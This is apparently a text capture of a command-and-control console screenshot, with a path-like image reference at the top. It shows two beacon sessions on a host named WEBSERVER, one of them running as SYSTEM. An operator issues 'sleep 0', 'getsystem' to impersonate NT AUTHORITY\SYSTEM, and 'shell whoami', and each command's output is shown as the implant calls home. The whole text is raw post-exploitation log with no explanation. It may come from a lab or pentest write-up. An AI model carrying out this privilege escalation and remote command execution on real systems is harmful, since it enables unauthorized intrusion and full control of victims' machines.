 external internal listener user computer note process pid arch last
101.224.68.198 192.168.145.131 msf webadmin WEBSERVER artifact.exe 2416 x86 978ms
101.224.68.198 192.168.145.131 msf SYSTEM * WEBSERVER rundll32.exe 2720 x64 1s
Event Log X Beacon 192.168.145.131@2416 X Beacon 192.168.145.131@2720 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 32 bytes
beacon> getsystem
[*] Tasked beacon to get SYSTEM
[+] host called home, sent: 2743 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system